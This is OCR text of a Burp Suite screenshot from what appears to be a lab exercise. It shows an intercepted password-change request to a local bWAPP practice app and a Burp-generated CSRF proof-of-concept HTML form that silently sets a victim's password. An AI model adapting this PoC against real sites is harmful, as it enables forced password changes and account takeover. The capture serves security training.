 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to By H4ck
Comparer Logger Extender Project options User options Learn JSON Web Tokens JOSEPH Burp Bounty Free Bypass WAF SHELLING
Dashboard Target Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Act
Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /bwapp/csrf_1.php?password_new=cyber&password_c
2 Host: 127.0.0.1
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
8 Accept: text/html,application/xhtml+xml,application,
;q=0.9
9 Sec-Fetch-Site: same-origin
.0 Sec-Fetch-Mode: navigate
.1 Sec-Fetch-User: ?1
.2 Sec-Fetch-Dest: document
.3 Referer: http://127.0.0.1/bwapp/csrf_1.php
.4 Accept-Encoding: gzip, deflate
.5 Accept-Language: en-US,en;q=0.9
.6 Cookie: security_level=0; PHPSESSID=7tgof8d7sj6n85i
.7 Connection: close
.8
.9
INSPECTOR
? Search... 0 matches
CSRF PoC generator
Request to: http://127.0.0.1
Options ?
Pretty Raw Hex \n
1 GET /bwapp/csrf_1.php?password_new=cyber&password_conf=cyber&action=change
HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
INSPECTOR
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1/bwapp/csrf_1.php">
6 <input type="hidden" name="password&#95;new" value="world" />
7 <input type="hidden" name="password&#95;conf" value="world" />
8 <input type="hidden" name="action" value="change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
? Search... 0 matches
Regenerate Test in browser Copy HTML Close
CYBER WORLD